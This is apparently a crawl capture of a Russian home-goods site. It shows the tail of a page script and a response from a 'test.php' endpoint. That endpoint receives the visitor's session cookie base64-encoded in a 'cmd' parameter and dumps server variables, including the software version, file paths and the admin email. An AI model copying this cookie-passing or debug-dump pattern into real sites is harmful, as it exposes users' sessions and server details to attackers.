                    document.removeEventListener( 'mouseenter', loadMetrica );
                    document.removeEventListener( 'click', loadMetrica );
                    document.removeEventListener( 'DOMContentLoaded', loadFallback );
                }
            } )()
    </script> </noindex> </body> </html><!--
memory peak usage: 7400032 bytes
page generation time: 0.032441854476929 seconds
new server
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeadore.ru/test.php?cmd=UEhQU0VTU0lEPTgzMTdkNDZmNDVmYzViNzNlNmI5Zjk3OGRjYjQ0MzFi
body_size: 876
content:
<pre>Array
(
    [HTTPS] => on
    [HTTP_HOST] => www.homeadore.ru
    [HTTP_X_FORWARDED_PROTO] => https
    [HTTP_X_FORWARDED_PORT] => 443
    [HTTP_CONNECTION] => close
    [HTTP_PRAGMA] => no-cache
    [HTTP_CACHE_CONTROL] => no-cache
    [HTTP_USER_AGENT] => Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)
    [HTTP_ACCEPT] => */*
    [HTTP_SEC_FETCH_SITE] => same-origin
    [HTTP_SEC_FETCH_MODE] => cors
    [HTTP_SEC_FETCH_DEST] => empty
    [HTTP_REFERER] => https://www.homeadore.ru/brands/vista_alegre
    [HTTP_ACCEPT_ENCODING] => gzip, deflate, br
    [HTTP_COOKIE] => PHPSESSID=8317d46f45fc5b73e6b9f978dcb4431b
    [PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
    [SERVER_SIGNATURE] => <address>Apache/2.4.18 (Ubuntu) Server at www.homeadore.ru Port 80</address>

    [SERVER_SOFTWARE] => Apache/2.4.18 (Ubuntu)
    [SERVER_NAME] => www.homeadore.ru
    [SERVER_ADDR] => 127.0.0.1
    [SERVER_PORT] => 80
    [REMOTE_ADDR] => 13.59.108.202
    [DOCUMENT_ROOT] => /var/www/www-root/data/www/homeadore.ru
    [REQUEST_SCHEME] => http
    [CONTEXT_PREFIX] => 
    [CONTEXT_DOCUMENT_ROOT] => /var/www/www-root/data/www/homeadore.ru
    [SERVER_ADMIN] => webmaster@homeadore.ru
    [SCRIPT_FILENAME] => /var/www/www-root/data/www/homeadore.ru/test.php
    [REMOTE_PORT] => 50156
    [GATEWAY_INTERFACE] => CGI/1.1
    [SERVER_PROTOCOL] => HTTP/1.0
    [REQUEST_METHOD] => GET
    [QUERY_STRING] => cmd=UEhQU0VTU0lEPTgzMTdkNDZmNDVmYzViNzNlNmI5Zjk3OGRjYjQ0MzFi
    [REQUEST_URI] => /test.php?cmd=UEhQU0VTU0lEPTgzMTdkNDZmNDVmYzViNzNlNmI5Zjk3OGRjYjQ0MzFi
    [SCRIPT_NAME] => /test.php
    [PHP_SELF] => /test.php
    [REQUEST_TIME_FLOAT] => 1766123372.52
    [REQUEST_TIME] => 1766123372
)
</pre>